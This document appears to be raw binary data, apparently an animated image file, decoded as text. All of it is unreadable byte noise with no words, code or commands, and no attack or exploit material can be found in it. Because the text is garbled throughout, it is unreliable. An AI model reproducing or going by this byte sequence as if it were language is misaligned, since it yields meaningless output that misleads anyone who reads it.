�"� ":�� ��30��)���2/���fY �b"�c�"����V�q5�IS�H�F1�I��v�q�dTpUK�s�P7�駠�.(��9!�3؉��b�� �h: �Y������p��J��s��q�, ��'�1�܈kH0��{��`𲌤0b�>5;�C�$&C�W���z�g�4��C#�F��&�tǈt�-��b�u7;զ�a�8��J>.H �d�����扊B�̈.��"�j�(��J����#� �k�6*8����2,�x�s�@����T���Nj��1L��h��ހ�i:Y�y�8'�7}ISMu#�n�hE�ǟ�#N�$�"�k~�!\0��r�g���2�)�h��νΑ&0���ug���}���M�H^:�7�'�L�?!b�f/R`X����p�W��%��I(�P�)�����[��<�{��U�Qp�}�58�#"CBi�(C�
��ov��bo�H����\3&7#+f�
U�&����]<�6]"�[��t�\@ ��1��$
X<�H ����a[����ժG��ݦGV~�y��RVC녊6��Q�$����"��a����"`Nu	A4��,X΃�h�?^0UD䋢���%/��E^~ L!b���w��m�4.vP
a aK(c:���?,���E��*^	!2���M(���U�,&�U�V��h"���j���_$'ɢ�9�sYi�!��r�D跿��+yA����t�B�t��q�aS8c�arFN�LWw��ܮ#P�Dv�D�b�+ 4�ao�������Η�2����NH	�¥,z����s�{��Ye+	�g Ƴ��XViCo��[�B�r�n""�C� A��0@��Hog'��"m�5�aN�$�԰L#�
��ӛ�D!� �	��&z�g��IF�d��n'�J���*�T��3��l"�_��#"*������`Ύs��xy����?*�رq"����R��b���_�
�R#"�J��pZ��F��E��d�h�u�=����<�fW�UI,\j��_�E> ��"1� 0ȃ�^sq��$�[8�Q `�����Ty9�6#�X�&ם휆9����{��gR$�ψ��Aej1�"��	 !� � ,   + � �	H�������#J�H��ŋ3j�ȱ#�O��;d��HAS�\ɲ�˗0/b
PPZ��JCI������:��͘H�*]�4�4��~;�_�G���dhѦ`Ê�'�Lc*�dŭd�ʝKc�D~,���N�< ���_' ��&�J ���J�Lyr�@^�*���?BC��:�s�ӨS�̩�����`�*p�E2,X�Uͻ��y�%�6�@t5 ӎ�CڎG��N��ϫ������M�{��*޺��K��l�ՠ���KpBV�nv�������2PN9e}����U�$�?JH��C�|�e�!G�Pe�U!��l���B⁷�,v�AW�Ok���r���[B�#��(��i-i�@����O���Јa#iFA� /!w�v(P"�'� ո݀\����t�>��H��!�E�q��i(zf�5TU�IPa��DV9��?7���?8z����e��&�pC������t�VɽꭿeGЦA�����pѬ�4䃴r�범'Ҧ@�3jP@	h� ��cC��̆��*0�lBJD�&��"�lЁ+�b	@A��ϴ u�Fǰ0dZx"�nw�6V9����dJ|f�� b�!����	�6P7	���`%:��zT�&4��0��ҡ�s�����8�m���Ȼ��ه�5VYIhe4��cd�1NJEq� �`�T
��tr>���L?��(5��y�W1�R^�x�4ؿy��%^���y�R�z�}М�6��6ZB�}k��=�&��e�Cd��j�1Ă��z)���b^��
!��(R�`n�D�I�JЪ�O.<�N.����7�n� *���.��3枭��W~|A����ɋ{WAȾ�rN���AȜ�J�9U�C��.|����;���Y��ż����@D(+�a
��w�"�C,��@%�"��� �*�@�p�T�a��\ă �D������P���)b�0�oU��T��ȇ<E(��rZX�� p��*���P��* ]�v�N�nx��)r��bB�$�
.�S&����(mq*�yA��X��=(]F	��A��nU����%���|���,	�40��Ǆ�Є{P\$Gy��,/<!����t�����l��b1��%D��&$�P�%�� ��R��Rf)V9� Uf�PL&x��Lx�$i�S��"�C�4���\Ә� �)�ť �dD\8N�PA���?(@��cj��\�8$�N����Ąm�����:�*(PN���7��exb��ʇR��fm���t�R<%�ALYg� Ӥ��D=��tb�yYJK���� 7��9�J2�7H6ՙB�*D	%��8�,�0�����L50���ڛh�0����Z�� �)��@�z�cLr,7;&>�
<�PUxte8�jW��ß�B\�F��	�~���
;�0�t���O�ٚ���"_����e�%,����*�j��0an���К��_���"����%��dP��P��P�b�l��T���)�4O�>��WY���{�T����lam���֥��h �b���e�w$c�!� 0�C:�;�*���y쁽��W aUum�قL��t�ieV���F { �f�iB�n����BŰ�d��L�@(P~W�\�oL<��?�5���5�)
���7p+4]�� � A�aB^ZR�M9f�:l9�%έ_x�T"3&�Q)9�+�GQ���{=�$ ��������c$+��b�gu+f$9�ęWrls�m�1����A����ڽ�{3��n��_��7ċ^IZ']��A�}\�qX�VQ�*��J%��8�:�.��@����G�$��0i�x��q���)SaU����﯁��ָ��F&B�+ne�kFC)��dUq4�l��m�{ƒ�@ %4��U�9w���[[��}r*n�Ɓ�#���P�|��i ��ύ�V�(-�ާʂ$����]�������6�I�?"P��WD���lq���U�����b`�n�����熅?��6w�$M��b
�~�ʒ7�~6tX#ܨ��Ԡ�ģ��Tࡲ%�ze)pTuXz�%�
ڼO�#��.�Lq�k�.��@�R�v�� S������w\����� �A��ng��?p��]��ή�1�#���@��#}�����c����风,UZ!��m@���u�k�2��� ��6�KwFB�q��c�^=�A�J�����:�<@QU�2������J�_�O���6rm����Po7SVPY	0l��y��6FK�T�pb�t��d��{s�ux�w�!c�(W|�n��e�U�uKȑ
�U�`&$z���`�� �O�g��n��~�W�Wم{��K�c�U��vdVbwS��S����GeT�~7�N�)�v��7�	�;`vx�gBڇ�2�SV%d÷OHr�woDH	PP���7�fa_������0��
�M��`�E��X�(!XY�DQ�r1i�d�Mg'�� $Q1�0
c3�G���qm�H�TXW����p~�q8UXǇL�(�Z5EH�Yg��� �2���-`��v+x��X���Q~vus�`!2�.�7!8c�0X�`#������H`�׃pVr;'���A����8�}_PTq���`9�ΐ
�(��XRB�@�6Q�W��Hau� � ��q�8i��{��1�q�~���[��pYEYVSU��n�HL�� _��� ��|x%l�&����%Gٸ��J��
G�I}���n��sX�u,�A2tD��d��tP�0�-q����0p�Q�����`�����V��փ���æ�P�A�'��a��Z��`���E���P��>9�0�&�aVV��y��N�ZZ�n�xR�j1y�P�D����g6 �8���$1������!�!��@��DͶ���sL�M�7Q~V��e�v��[	yW8�
9א��L�	'���2 �[���H<g�m�!X���qC�������	�g�n������	�:-�1a�2dI�7�01(LSES��T	\��
х	A
0`��"�
�O(b`,����,�
�P1i82�0P�)@2�� 0J%W��)�pT�pL̶O�9cx{<W�@6�(�g<:��Ig�%���@$��
Q��� K���pozF�u:�� �DLA��Q\�)Ơ������7ayE���G�h�(%��n��f_��M���� 5!��������u�P���
��
~:���`��G�pv�h�PY�����'j�!8ZꐧaC� K���	��	�: N`(� a���  �*TAm���(&P��	�Ğ��I���?�I�|��W�ma���.q� ��[���5���*�je�<� ��z���i�ؚ���Y��S����Z��({���'�/@A�,z΀G�f�$@��qF��P���@�zB#0������P����|���`�P
pV>�������۸�����k��
4�J1 �
qI��6�c���Y�V@��': �J��O%9Q1� l�i��������������CI��*��P��@� Jc��ѥa� �8`��� s6���#p�� �~0c���H[�3ƒ�Yr�)�`

��������{� �� ,��+X�a�d��{��e	Z.@&p�3�k8g7��8_�M��~v��i�(�Ȏ%�����V@�3� ���"
5Q�$a
7u��X��ɘ� $���Jt����������X�p澯+��~�T�������_7�w�!���)��a�H�(��℘�������M[�w>XY���ʖ��6̿��+����)�0���_�'��!�1�ԋ9�!_0��g��m�f�(�TL�a���í���	&��	����R`�jӠL3�q��n�
���g�,���cһ�ܻ١�Q���L�/.��p�r����r��E���	a�w����d�A�l�PS":���/���K|��	ЉH���G�Ţ��<�������,�A�������a	Q�)��A��$a�7����Y#MV�i��9~��$� ����	&pQQ%��]�	��.p�ig"�xs������#P�/���]Lțw�+
�̸���*�����A��'� ���Q��[4|R`5��y��_=���q�O�)�����I��E������"� ��н�+*� ' ���+$g � Ѯ�C���|��@}��U�\� �����?M���q��-��	6$�j"A	�@�L]m�Q��	�*��B}"���#�	���� � �[I,,��= v��M�-��=1c�Q1�}�[�<���I���&s�R��4���!�����ˎ@��,ʩ���@��p����� �~"�
�
��`�ձ!k�9Ey��(����Ax��A�Q�-�,1�����W�U�����Z�bP�1`��`��Ƽ���cM�j��|�0�e���ȴ��������ލ��ͨ.���݁bpN��3����+?��I���G֏�̰��>����.�x����*�E��1�eN�v�m��Ƽ�Jq���ؗ����P���\`[��U�mo���N��U���������3@����Ȏ>��zя����^�0��*
m�~.��D������ޛ��� ���N�
�� 
���L��[�ΰ��6~�Ka�~����Q������/�<�qk��p�M�1����^����� ��a�
/���<���A?��@ bb��������|�&�Q�P��;���!�g~����\� o�g��m/�F��D��}��,M�H���<�4�.�G_��.����iO��X�E�����qq؜����p��p>'4��a��m���>�=��0sJ�=!~A��1�#?���� ��U����$o������˛�/�S�ƛ��,~*����ȸ/�D���Q�����,����)��HO����~v���(����� ?������#8��A�	.d���C�!�X��E�5n�PW  a��7=�#�4��dI��C騦��6gڴ���O�M4�bP�I�.��� �)�$i�%J�W���`L�L�j,:��Y�A;Zx�?�4Ub�*�'ɑpi�%h�dI�i#<:��a������!:�t#[��R.B�T�ę��gС7v��8Ц�N����U�+zM�R'���3E���;��ҁJ�{�N U�U�&�
���;='jD=�t��V<<j��Uy�t�;:g�hgGz=!�꼨������M�g_5h�˯�B:��S��D�=4�#��k��Z�l��TRh=����b�C�RM��b�,2���p@�t��J�HAs<8�A7�R�-�H�L6�*�t���뫫�-9���̞�A�I0�ِ̱+�- W�9���l![�sN:�r�L�L�ʼz �	�tP����!7��Ņ�!�QH�s*��2=�� �"��ӆ���@��GQ�T(���TXaM� ����˃rJ���� �u�AG%H$�%n\g򣖃�"v�HG���0~$���ŕ�/��� D1�\j��4c�d!��Ԅ���/�,����Q�_'���4���% ��s��aQdh8]��d/V������=rJ�C�Q��bڦ�A�Y:�[�L�$V/Wd"�!�g�>8ׂR�Hڡ��L��2�������T�Bh��N �����f:��b�k��*�f�y� I�2� I(��6k1���h����FQhm�G
n�r�f=��� j��D��v�s��*Y5@6h�0}u���r��(G�k������Y���v�E�$�����C�ن Ae��A~z�r7�˙�XhT�?(�Ïv���r�~OhD��7��'�Hu?|�����  ���ADw?䵋  ���$'��t!��*
���!0|�j��"��	�d�A6��i0x�RCpg�"D�8A	�����* XȐ���d�;�C�U-!%S^#؅)@�"�@"9H2�!S0��	P�� )����v�(=� -@A��		b�:,c��b� ��Oa�8��X���UG��� <�YE@x�"!��#"?炃��A�C �5.�� ��AK6N�a�B8qEt���X
�ʦ� �L�.u	��8�ǫp�J_f$~ 2	xfPd23r�0����$H0��	c��_d��6�Ɏ�	9�E(R�r��fX
dԲ"��g��	�f��F~�^����%�ٷU"��CB*�G9���D'A"�8���	-�'2�D&��D	B�1�bJM_���Qd"<�	�$�)=�J�1ԣ�&��!K!S�lr�R��M��2(�H�8�RD�]M�X	�F�U���DZ9r�R\�p�D&�J�9�� �PF�
JUz��4]eM�Q�� �`�[�S (��g�Z+[YQ"�ШB`�Pȕ��,�BN���h�E�ِ��#��C��D� �uR4���4�Q%H��j�����@IJ���
I�cq
�R�=��.B4�Qit��XB�H�RH�!$D!�-�H_y���qBf��t ���(q��ә&ظ^�<K�?8!���Y�Y��`��w��X�.�Ș�C#1W���g��A`�\��%
�+��� ��E�k�M8����BPx��C����o� '&���&����T�((LRr�&�n1���>d$��f�K�LP"�0�G52��x�'�EB��1D��oR6��^U��X4nҌ$�7�1�?�;�M����0b�'Sٸ�M�p�Ze\Y���@,(��F�y!KU�"��Z:����1��A�X����c��>� ��e#Q�~�4���=#���"��
2��qU$����7��qX�O�����R����Ԝh`b�E|���78�ᨄ�١�%��
���D���k)���L�3��2�d��eJ� �;$�����{)P�rG�,܅����p���f'bw��Bz^kc������[�k��-��#���GGhDϙ��"f��H�	BŃl� ^_�9������ B���r���p�{F�=܃p��2WH�	2�p���@��i�#�Ug|1�]�E�z�O�G�������(l�{Q+�+$�\�BZ!v��� ��o3f��Ÿ^�9�~g�q�c�6�G�����h���ƺ]����N��F0��'!����3�	O8�r���!��ײn�
&lQ��V����?�?�p�#M..A��銀������������J��{��;�k<3#����>�,?Z�Q�9*
;?�P��x���@4�����u��2�#��s�qò|���;�r)R�'��q)?\K�c/8Ӽ&�5L���+��&t���?�Ƚ�(9,DD��
��t��L����A6�+(ߺ�����겿���0Y�#�jB3�>�K�[\K�ȋ<ʛ���*<��H�<
Ē{3C���ñ@��M ��`��w0��؄���6�4�p4��?�. ����;���P�j��"0��X�@�9� <Z��KdB�D���8}�B}0/��>{3���@�Mī��0�Rt�����������9 Q\
6���+.���2�`C�2�󽃨����[�,8�@��-�@ȫ5��E����5�/��:pGu9�0A�؄5@Ĉ6�( �3�xL�[Ã�G�;'r���(�@,��"Fb̂"XH�Ȃ(� �X��۰��ћE�����'���D�: �tD�Ƀ�'�=��F�Xɕ��6����W��8P���ǎ�G�S9����KȂ��bL8�8�"8�$��,�ƂJ�bmЗ�J�|GK��� <�,�4d/D�zTI�PAw�@̃�!xK6���38ɎH�� �8 @@��#�߂�]D��s��	�� ,��,(U���4��<̥<�#X�H�r����@v���V��\v�E���J��x���L}���J��1h#Ǆ@M���(�YX�lh���RĂMK�`! x�����$��|�����8 �	�M���К�H�;Ν$\��+��Ā���(�H�rP�1���M���r(�9���ڙ%���������lXR��OZ<���{6H ��h���l��	�҇P��HP! E!@������􂓤M�0��Q� ����������M��-ߜ����K��9��e�ȃ�̃���dL�<�#�H1;��Q��H}��
�������H�0�V��k �؀�����\]?]�U^��(�✀趋P�ؚ#�<X�0%�f݈���ˌ-855hI��Ѓ =��ݴSP��UQXQ���,� ��N�(J=���@R���jD���+�W}@R,����J���l8�l����]�
؁DP���X1�q����=U��X��X�Y�����2]�X� X��؀�c]�j��t����Zr 5�!���mP�%���:H�i�v@�$8��4S��n�@��=�Sq�ӆ ����ʃ̄8�8�� x��d�Wj�$��}u[�%�+H{�W����� �[��tH�:,�j�K��Mߌ\� ��Q0�>����ݼ܃�S>%��\����@ �ݴ��Z� H�T۔X���S�%x�Z*���&���%��T��'��ֈ��p�i�5Q .(�Z��M��ӹ�օ�@�ݤ-H�$�r�T�Q�y�WyІ�@_��J��t��I�� ��+��������H}P� H���\�H�������%�u`��^'���`�]�d����U�U�@Pн`� �t��v��&h� ha,�6ȃ#��Y�:�*�_h�@�aňY�`p���v�<�%Ζ����� Q=E���;Q���R�\�����N�\ �#��y��y�6�6~c8fcy��h YP�_��݌]U\����`��`��S�QOU Y]B6a� ]���A�\ߜ]��F�����PQe�(`�=�pP�Wh!�6� q����_؁X�+��>=�UVH�v@:`$΁u@�hڮm�l(�����)�M�P�f7v�^�0S5 co8�p�d���l~�d�=�\T��p�n��n�s��lqX;�佔���\���d>�d|�`�mh���Se͵g�L�]b�hR�o(aF�\\�9�NPF�t�R`��Xh0⦽�߄���ދW�ڃ�K@�Mb��h��.P�ƅ���ϝ��Fh��`�E���G���&�.&i�d���4]��p���d�]��d�d�Fk@` f��]�`���܎�h��s�S'���k>-PP��r��W R�0��4ި� ����f��Mo�b@�^�`^�=ԡ&Nvh�#]�fj��ܣ��>hs��Vk�-�� ڦ�{�P>U�� s��	��&f�j�.n�>n�>nf8�`��ڮ�k�h¾�辀�nmH>e�5焞ݥ��u�d>=�_c�+�;b('�n�������>�D�.6SoXj���&���	]�N�.�AN��.�����h��;;v��`�P�{Ph`��S�倄(����?e(��r�n��Z�%��(f�]Zk�-����Zέ���A���U�	��o�o� �g���r�k�vjx��뾇�&��������p�fr_@�p�hny���0�(��ꃾܩ��B���e����rT��A����e�o�Fb# X����Zh�挨f��9�;���	�^�V������&� +o��dM>�T���>f��ʝP�r,�jF���d Z�m'�hv��Bva�vc?vdv����f` O�g�vj�v�p�V��s�P2'7�g���h��e چ�(�s�^c��<kͪ%&׊�f��P?�Z)�`�#�L'�M���o� �.���k�=x�`�B�Sb�v���pB~qA&��vjOxo� ��x��v���`��j�(��v2���v�hOx7�r`�,f���.�֧�w	�X�b�h���f"�? %�\]>�ꣶܧo�t&Y�����d�Tb�o{b��5{��ִ'{�G{��Pfs��s?v�wu�oͥ��Ny��s˕q��<b��u(Nz2SmU|�pM��Ԟ��=����	@��u�8���A�Ӫ?�<��G�u�K����s�G�J�}٭}�g�5?v�Hv��/vc�p�x�v���6�vߴ�`Wx@ F�0w�7�l�I�{��Zk����t��?�����5?���=�W��n����?�x�Oo�F���,Ȁ �
���p���"��
�+�#Ȑ9j��1@Ij��{6^�xr�L��.��(�ֿE�%H`G5Pp���`�C�"�?�RIz�(� �
�*؃�?oS��Ɍ>/Ƚp��ܺ
�dv��?�km-l�����G$6�fb� �cL��J�J�G,��w���i��r��Zu`bXz4)��F�:9t�(�H���"0�48B��F7X�Z�"�/YAQb��{����o�A́0��9��X��=���|_�m��$/D�'U�l�Ve�-�h:�7`D�� i�V�C�� ���c�uČo�a�#�'�/p�S�� �Uayf�"'�@V�E�$��C�-L0�C���!b�)&h�$bw��o�=F�C�gI��
*��� `ќ�R!�5�&�h2�fÀK-H�D�DÌK��Y'��� IP�d�O$���p+���sP���ti�aQi�w���?�U`o���������Y�$��:+�����g� VD���e\��V*��Xd*-Tם���Z����QvO4p�S{m]� H�u��I�X8�T��
A-*�)b_���[q��W��UP�|�ޛ�t�z�*��=x*F�a�ah��V1��6�{D
$�CW�e�$��Ao��A��"t�\�ږ���f+�9#n(a\qV��B�B!J�0�l�\u����poV��4OA9F�w���?B��PNp�+�e
��_�V��)%Ir&�?/�L�H�alÉ�g��������iva!�M���3����ٵ�/X����H&&���?+B�MZ��[]�1U��]����i�$�5�J��������$qP%��#��z�F�T��_��
(�1^���4h��3�G��؛u��RC��.A�&���%+��r�a��h+V�
��SU��;
A����z�򒧛s�J?ú���7Wq�t��\尢%� �n��
�U��u,%u+�	�ľ��.d��K.��� �@�0Ҕ���F)��0@(� 1,�
Y��t@GPCY~D�1h#*1�����5��zqR�Hf�>dp�QI�x����$<K�V�2fL��[ӽ�c����
=·�T%A�KI4��&?��y���u(_������!�Dq�$��abĩY�e�5��j��#P�`dߴE�:�.r1�^�����eo)��~RBi��ţ�f����j"~�IO ��F~�#c0!�u�5���%�w�Ra/B����Zó[E.")H�?%���sAn�VF��A�ȫ�)� :"�8���`b���!UX&'I$nn�ґ��c4�����Ĭ u����%��S*<�D����5�sH{𨵎,O1�	Z�*�Y�3��? P��Q)B(A��P<��`�2��|i
+_�è����y�$54q 
i�I/u�4C���(�\䷳]�&��=LC���(V �����ן��'��i�x�XkERs�5US5�D�N�Bʡ�S�BU�nKV)�6+�|e��jQ\�����Q�1iү��������*�B)LP��4��0���R=�|bk��k�'�b�|�}Y�ֻ%6�j��UDe����*V�(U��EfxJo�����;8 AY�R�]�c�`e��܁���O�OPWG��÷z�3r����@�ъÛ��ǯ�QVn�*���a��V�X������Q�D�]�/A.��UH%�&�*��5�\�0�ʗ'�\�E�uE�6H00h��#Up�1׽��H8�j���牐�|֖2�@��N�b��䡖��1E2ՓЄ���.���n�@�@���mrp������$ɲ uk;Q�GM@�9%�1�G�G9��R��W���sK�� |�.tFl�?��%�|�κ�����>A�T�R�b��Y����GO�Ő�"��� t��Dl�q	 o�������J�ƚ�\D�G�b�rD����{Tl���T뱪f=[� k�\�B�n��^��ĳ�geO�Щ�:�&�P�*F����Y%�%(�. 4�������O�ʳ�R���h��RQ\� ��e9��k~)?���m���0�A녕���s��YM�8���0�&�a�gD���@�̫N<	�oij�O��1ƾ	�&0��i��D)�v�Л#U$�C��5�2,j����[������-�'��ml�Ky>��8V�0���0l�"s�S�vs��ɧ%�ٻE���3�	rB3dbf��O��@��:�d�."DI�R�B'� ϊe1��WYh4^�+��� L��-1��dD@� O���ti�͵�a��4��* ��b�!�i�Q�1���f�וpX�CḄ���H���G������g`�G���5���!A� D" �I�D���؎JM���B�R���Ø�^����M���X��	IO��T;�<lE3�݃����\�e �H4��XU�T��D��\���jd[��Ą^�ȉ:��m0��e�I� ���j%� �B5nU�Ēu���RD�_� ` �i�$Lgl�FpX�ќ�aeYD�H���,P�ו��@�}���OL��`��f@\��	:}{P6ζ����A2S�5Nf�̦-�?`��!xZ@qD,T�)F��ii��cY��-���C�E�@2���5�^HT��� �o|@-��,�6^�dl��B�5$G�C�X�̼����9�J]ȑ���H(��P���f����A
B�q�#:��q�� ��ǫ���F���<� 	��陞���_Iȵb�E ��x�T�/ёU��c8�º���a��(���X71ι����{����im�`Z��� >�\�q##��8
�#�� H�́$�Հ@������yb�ݒA옞�@��]!g��[��֔$G����YO�����,���׍E��m�*�Q���0��@�gt� ���QB�pQ␌K
B P�7�$6�? &N�,�K�D�t�4���.�/U�`}`g6�G���^��M�|�Tl��P#z勞PK4��|�&`U⼊��	D�@�Y��%�ߝex`z���{�!�D�j*F�D0��Lq�"rDƤ�19�C1��?$�zT�6�&ΨG5���)	�Ly������(Ř߱�i�� �*x�LJTE�Y���
d�|r�D(SL��6���&��
���R��(h�VDhd���(���r��8��DD�0�<��i��� �6z��
�72"#�G���U I�e��Y�׌٤���uŏ�ʤ �tj��"�j��A\��C�D $�B�'cXDT Bn!��.榊�,��2rF�&��*��L}"N��*p�m�J��?�d����DL�dA�Gܟ�$�x�XDw�d5]�����rꧪ+������ �C��|���?d �	Vg8R��qcAAA�V�"e'��>lŗ6�,�P���|�aN	

Z���
��(�?4�l�~1� �!��)AP%#ĉ�Z��u�N�x��l��xC5=Lt������g�gd��* I��T�@jF*���97��T\i�2�4�F�>A�ir!,��4�Ӣ��E�ZL�j��,i���PƩrDL�]��l��l�$L8"j̒��?,�?h@Bq��1�I���Ő��f�&��'Ed���eR�� �d�adA�.A��C�d|��
��rDY��,ױ<�?�Aa4A���h�'����^�����*Al��RİR8oa4�X���	�����Fg��VT@+<�_�4pY@��@\*��'�}Y32c�R��C ��F�����jz�n� Xe�B
d��rDB:,Ւ��@8Ue�'�ց<�aPp�Ahȱ:0�B+(C0�b�4��*l��r���: C�7n�؀*�X�T� U�������V�ᙃ(T0�X0E��_�gW�G��O�<L�<��'��������B6�1A��Ǳ��8��?�nA$dĿ"d7L-�������n ����paA��(B%����o2'�����`A,1AXk'{Xx'Vt�����1�<������ܕ�1����<��/�/��m��&�����#��8��3{iA�1�3����̇��H#Nr"T2G��)����, ��7�r���)w�0� ������N P1.x��RW�^`���g�A�.��?LA�rX�TdC6�K��&$F�1�~i4�C��8<s7��:33C�l�att��( ~�c9?���,G�"�h�l��t�FT�/�<XwN��=�D�	d��>��24B{q2x���T���VsD��,�t6��,��~!G��×��I/���ma�K��?�uA��ˮ�L��9�0��c��t)�O��Ԁ@�1�w�wJ�Z,	���S���C.s�v���Vr�JOs33�X�60�C��?��?<0d�2��/3<��I���n5o���]�5�Aq����k�"�'?k-��`3��
� X�!�`;7qR&v�o��ݒx�Z�re�	%��C=�c9�AV�1AȮ#��i�.0��j�C<�C<�5A���6/�2'$0|�n'�Vl��� r#w���?A��v�\k��z_��2���uS��n�;�3�r�t0��%�;�oDTW�{[v9T�|O�ҮA�4��5�'�����N��8�;�9 ���C��C<p�ą�C��D�9�!��rp��p?��%bM�u���'��V�9�:�s�t�*1�Y7In��cO;w�v�+�'2E�5.�7�Ѡp�(�R{[f
`�2����<s6����;�;HE<��k���6��k��G�������y�F�� A�������TvtC�K�$t��?gs޴���M�4�s����k;�o����������;7�AԸcwz��?,�qG,���tB)�/�8,�6c���C���D40ă	KD��C�7<G��/��?H�������oul��p�&D A�?���A�y;��p;��y�m�s��!/�̿��b�_�|_>'ͯl����B��*��_�;��8�;�s�MA���_�7���B%������R�/�=�%x�A|����3<A�z��B67������/�v�W�H��W|���<�;�,�����7yy�����A�{�ǖP6&�|���'g����|7���9U~��;��g>�z���a�8�{Z(p������?�>I����@����w�.���o�+TDo�3�C����ǶB�;�޷�|>��n�o@��V��?��a�; C6/|1�zA�@A����?��V@'_w#��� �|�N�a &A�6�oӿ�*L��&�V<�OС�U��cG�#I�4y�d�.�������C������?\fj4ĥ.A���Y���s�aQX!^wRN�Z�Iw������ߓO�i�+J����Vኑ��E�4Q���F�(��@�~G�q�C�Vxp�D�j�'R�!C�!Rh��?D�>�5}uC�4��ǿ2��X�?U���QC�Q\Y�&�!��i+V�j ��b�y�7v���1>L�Є�
}�m8í����hx�1ɾ���X�E���� '�H�Hi#�m$�0�B?�G�"Z�Уh�C!3lb&�b3���pPe������a�:�*�Q,�pǺn|B��'�n���b)��SƜ�9����%*
@�[�Rh���$���K��РC$Z�#����?�+�ˋ�35s�#ܓO�^¶"lÁ�B�ƥ�\�I!.@�i��!�#��Q�ð60,��B:PAK!�k�+`�q�^�k��]�1�����h���J��R��4i���$�/�$v@��,�5���4����ܖۊj�HÒlk腜�)'�r�9���h��E q�
�:|���P�1 '�H�r�[��k�$[���+�a`g�YZD@dѴh��Ei0���K�X1PZ���V$:5��=:�"��H��!@�B!,�(gB��9"�ԨH: b�cOYTH,?F-�T���W��T��.sM����E�]�޵JX-�k؆��@�6HٔU���f�}�LV>�v��H˶΍e><f3D�0�:8������@譟�!��G�H�:�E�Z!���T�	S;�cw��i��!^�V.;M����p���d��C�p3P�߳E��  !� � ,   + � �	H������#J�H��ŋ3j�ȱ��O�>	:h��?�1�Ĵɣ˗0cʜI�f�K	b�1���fY�'T �H�*]ʴ&����'`远GF�����@MÊK�&�������@eMUؐ(�`���˷��KQpWW�Z%޽귱��a1�:0�A������ϠCW|��BLn������1JxM�6�VYS�m!�e�
�dU	c�Xζͼ���I�~�I���y�hD`��e/�wN��L�qfjiP˃��B<f�������IZ`T���?n5��?D�+��x��'��C�U���w�4� ��i(��Q��2P���4`܁�P�@̶\�"��9����de`�Oڈ`n�$�����c�6����5R�8YE��"�[��@X%��;��\�I �l&�/eHfB*j%eB�!v��% JЇv6Z� E��^��m��  ��Q(���p*I'���J�H�DVV!H���IK+	4�C�̥����G��6zƫ�Ė���p���:�]�Be�VP	tb��8&Z�6a�Й�yƶH`��E�C�I@!4g��aK����/LB� ��	4AH
{�T���.ʭ@g)���V�Q?QB�C%bP'n\��?�)��1�0�
&��"�V4���;o��QT���I"�x9pUG�4"��9�k�Yt6�|��������I# _�ؔQ��@&�1�D`9�Z[n�창�D1�x?40�|���,Ql����e�#������j�k��љ��
eBI �b����R%��b�!�?������ �d� �lB{ ���Jd���Cm�h(D��4֍{{C�&zw��?��Uw�6A,�����J,'��F�w�dJ2?v�V�B�ka�+4��wa��o"�5�<��� $�1f��Q/"4�
��$��c�cT͐�0�z��PC����=ٞv��7$[߳ਪ�=ni�ˠ���	�z��WF�8�)��P�\gA]�ٺA�üiPH�H�$���z���?�B�XQu���D���2�h������+�CH !�q`C����$18�n^H$�WFp��V�)��85u%�����?��Xh���E!7� �̓2����-$�hNA�L��I.C ���@��IS�p/��[�f/��a��#�Q����rr*$�K���:Ϙ� ���xT����� �x2{�J�`s���e:m�Jɩ2t��Ơqjlc ��~
��� ,0M6k�Ϊq3�A�A$��	M� U6<��΄L0�),u���Q-���c6�<�C"!B:���A�(�yM%��I'dl8S �LgR9,��@;m�p����F��0@Y&�<L@����8<��ZЁ��˜7�� �		�)A�T2�D�,Yb�DH���x �aBP1�����|L�BAɾ�H���ca>��G�éc����U%�̱| ��U�Ȃ��,h��ٻ��D�J9�@�xʈ���l!�W�#A�,_JIv�>ĭbQbRAP��B�ӝ�",������
�2�S�H ���R�]V��%�.B!�J�e���(?�+���ǚ,�;���uh� ��oY�����@/+��̾�٤�em��� �U0Y��@��ȭ���`)�ܾh�F�U�u���$C��0���x)f�_W�Y��UH�*
�	ƀ��sD��w9�z���G$����^���7�=H�V���`����Ldl�A��Z�g�+�TPA�F?�*f�Ч�p=�@���6ę ǚ��d�P7Hx�` ��Ԕ�ZA�Zh�l�k�p�2U�$/#C�?P��P4�#-��t�����LA*	R����,�7�l�PZ u�?P�`�H� ��tm�*������Bf�6�Ae�	ӂ8�&���w}�tZY���L��D� �������5NJ>�Z2N��F|� )��{,�Hތ���,n�#�R�P`�3�a*?�	�`�Ӭ���.-�~^|)�3nL��+�����Aa�zHh���h�'���@��y'ؾ�RB����c�U����l�xv PzS<�Me*�p&l��*Wm�=!�]����Y��L
U(
�A���C�Jt��%�G�Cx�T���Y��9�\�,@�c;��q��9,.���t)�қ6+�d��J�29;�E/zj��p�BoF����>[	��8��X��������{�09��8Ahk8rP������k�/��!|����
�#���&H�\}��(���n�3ݸ(�(�|1b��q	b[U�~·M��=��uXW�������d���@k;�t� ro�;�qK�S�gA��B�en�
np!��h�7v�S�@Ȇl��7~�En��
ѷ~օ���q�;(�P�_J����� ��ExG��vpkax�'��m&��B]07ss�X��A�P	PI�qvnR������U 8:�'~&�KNhJtBn`_`0FuO� a|%��qU`�}lS@|j6v@�A����	��s_�1XuT�]tf��F�W)@h�hR�Q	�n�W�&�����d
 �w��G�XS�k~��8��Su�g����� ���5 �W~5���}1Uxڧx������
�Ta�y��%��ro"q/�`�0
�X����^�(4��u�������sQ�F���!zAxgL��i�H��F'n���`&�]0���x��d� fx�,$-)��A[Z�U�UP��W n Rce>I]7`�@#���:�mtR���#of׊,FV��}	���W(2P�^DH[|y[a�co�rz�ǃ�A'�W��4]t�a�g�V`x�@�lH�s�Gv�x�rl�1��{	!W@�a����f�c	a�-燜V�:�M^�C�f�N���gh8��T�����U�W��� �e�h]�ԅ#���0�� :	� �&p9U֛y�elRhJi�AHfH�q�G���@��$�Pra �`
uCV%tP��Y�؝�xs��ma(z 8m�u��F͹��)�Y�8|h��� ����� z4��S�Zѝq���8 �P� $�Q���V@������ZMGd	�d�����f�`# &U�A��VN����护#�х�h8 ����@w� �v��1��d� L:#Х��M���I��P����� ���ࣳ�{��PIdrZ��F� � ��1�=�xI��a���a��n�5'��:T@}@�U�f:\%)BJv��,�Q��V�cן �}�Y6�y�d���.�a��e!c��:��ѫ�Zj���
W0m+��8�+h�v�`~XZ�p���Q���P�I]cy� ����,��qi �� �Y4@p���zv'����(2�QJ�hI���j ����58�1��y�� ��P�_`�A�������c��A�{V����sw���
��a�JV�O�ÚP����uq�A��"�y1/��vϐ
�Yh�����V��{I�:\�q]�bǤ(d�h�q9�l�W�`
